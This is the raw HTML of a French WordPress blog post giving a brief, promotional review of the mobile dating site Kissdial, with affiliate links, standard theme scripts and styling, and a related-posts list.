

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guide-rencontre.fr/site-mobile/
body_size: 11464
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.guide-rencontre.fr/xmlrpc.php">

  <title>J&rsquo;ai testé pour vous : un site de rencontre spécialement conçu pour mobile &#8211; Guide-rencontre.fr &#8211; Votre GUIDE pour faire des RENCONTRES en ligne 😍</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 &raquo; Flux" href="https://www.guide-rencontre.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 &raquo; Flux des commentaires" href="https://www.guide-rencontre.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 &raquo; J&rsquo;ai testé pour vous : un site de rencontre spécialement conçu pour mobile Flux des commentaires" href="https://www.guide-rencontre.fr/site-mobile/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.guide-rencontre.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.guide-rencontre.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.6.1' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #0031d0; }
::-moz-selection { background-color: #0031d0; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #0031d0; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #0031d0; }.post-format .format-container { border-color: #0031d0; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #0031d0!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #ff0000; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #ff0000; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #ff0000; }
.post-comments::before { border-right-color: #ff0000; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #e9e4de}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #e9e4de; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #e9e4de; background-color: rgba(233,228,222,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #e9e4de; background-color: rgba(233,228,222,0.95) }#header { background-color: #cecece; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #cecece; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        #footer-bottom { background-color: #cecece; }.site-title a img { max-height: 150px; }body { background-color: #eaeaea; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guide-rencontre.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.guide-rencontre.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.guide-rencontre.fr/wp-json/wp/v2/posts/504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guide-rencontre.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="https://www.guide-rencontre.fr/site-mobile/" />
<link rel='shortlink' href='https://www.guide-rencontre.fr/?p=504' />
<link rel="alternate" type="application/json+oembed" href="https://www.guide-rencontre.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guide-rencontre.fr%2Fsite-mobile%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.guide-rencontre.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guide-rencontre.fr%2Fsite-mobile%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.guide-rencontre.fr/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="icon" href="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite.png" />
<meta name="msapplication-TileImage" content="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/heartmysite.png" />
</head>

<body class="post-template-default single single-post postid-504 single-format-standard wp-custom-logo wp-embed-responsive col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.guide-rencontre.fr/" rel="home" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 | Page d'accueil"><img src="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/cropped-mylogo.png" alt="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍" width="267" height="150"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.guide-rencontre.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://www.guide-rencontre.fr/" rel="home" title="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍 | Page d'accueil"><img src="https://www.guide-rencontre.fr/wp-content/uploads/2014/09/cropped-mylogo.png" alt="Guide-rencontre.fr - Votre GUIDE pour faire des RENCONTRES en ligne 😍" width="267" height="150"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://www.guide-rencontre.fr/rapide/" rel="category tag">Rencontre rapide</a></li>
    			    			<li class="comments"><a href="https://www.guide-rencontre.fr/site-mobile/#respond"><i class="far fa-comments"></i>0</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-504 post type-post status-publish format-standard has-post-thumbnail hentry category-rapide">
    <div class="post-inner group">

      <h1 class="post-title entry-title">J&rsquo;ai testé pour vous : un site de rencontre spécialement conçu pour mobile</h1>
  <p class="post-byline">
       par     <span class="vcard author">
       <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
     </span>
     &middot;
                            
                                Publié <time class="published" datetime="2012-11-09T09:52:24+00:00">9 novembre 2012</time>
                &middot; Mis à jour <time class="updated" datetime="2018-04-10T12:44:17+00:00">10 avril 2018</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p>Dans la série sites de rencontres, j&rsquo;ai testé un site 100% dédié aux rencontres nomades, à savoir le site <a href="http://m.kissdial.mobi/pdv/pdv1.php?id=60210&amp;tracker=kissdial_cFR_uopt_506_2_3015" target="_blank">Kissdial</a> !</p>
<p>Ce site se présente comme le premier site mobile orienté dating sexy.</p>
<p>Et de fait, avec Kissdial, vous pouvez consulter des milliers d&rsquo;annonces de célibataires depuis n&rsquo;importe quel endroit (comprenez où votre réseau passe).</p>
<p><span id="more-504"></span>Le service fonctionne sur tous les types d&rsquo;OS / de supports : PC, Mac, smartphones ou tablettes tactiles.</p>
<p>Concernant l&rsquo;accès aux services :</p>
<p>Le site est 100% gratuit pour les femmes. Les hommes peuvent découvrir certaines pages du site gratuitement. Mais un abonnement est nécessaire pour profiter de tous les avantages de ce service.</p>
<p>Voilà, j&rsquo;espère que vous trouverez cet avis utile si vous recherchez un site spécialement optimisé pour faire des rencontres mobiles.</p>
<p>En attendant, bonnes rencontres à toutes et à tous !</p>
<h2 style="text-align: center;"><a href="http://m.kissdial.mobi/pdv/pdv1.php?id=60210&amp;tracker=kissdial_cFR_uopt_506_2_3015" target="_blank">Tester le site Kissdial</a></h2>
<p style="text-align: center;">[KGVID]https://www.guide-rencontre.fr/wp-content/uploads/2013/09/Rencontre-mobile.mp4[/KGVID]</p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Vous aimerez aussi...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-1474 post type-post status-publish format-standard has-post-thumbnail hentry category-rapide">

			<div class="post-thumbnail">
				<a href="https://www.guide-rencontre.fr/jacquie-et-michel-contact/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.guide-rencontre.fr/wp-content/uploads/2016/07/jmlogo-520x245.png" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.guide-rencontre.fr/jacquie-et-michel-contact/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.guide-rencontre.fr/jacquie-et-michel-contact/" rel="bookmark" title="Permalink to Jacquie et Michel : le meilleur site de « plan cul » du moment ? ★★★">Jacquie et Michel : le meilleur site de « plan cul » du moment ? ★★★</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2016-10-05 13:18:51">5 octobre 2016</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://www.guide-rencontre.fr/author/guiderencontrefr/" title="Articles par guide-rencontre.fr" rel="author">guide-rencontre.fr</a></span>
    </span> &middot; Published <span class="published">5 octobre 2016</span>
     &middot; Last modified <span class="updated">14 février 2022</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-501 post type-post status-publish format-standard has-post-thumbnail hentry category-rapide">

			<div class="post-thumbnail">
				<a href="https://www.guide-rencontre.fr/yes-messenger/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.guide-rencontre.fr/wp-content/uploads/2012/09/yes-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.guide-rencontre.fr/yes-messenger/#respond"><i class="far fa-comments"></i>0</a>
